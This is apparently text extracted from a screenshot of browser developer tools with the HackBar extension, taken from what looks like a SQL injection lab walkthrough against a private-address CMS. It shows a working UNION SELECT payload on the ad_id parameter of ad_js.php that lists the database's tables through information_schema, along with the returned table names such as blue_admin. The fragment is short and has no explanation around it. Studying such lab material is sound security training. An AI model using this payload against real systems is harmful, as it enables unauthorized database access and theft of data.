 e("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachment,blue_buy_record,bl
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()--+
Split URL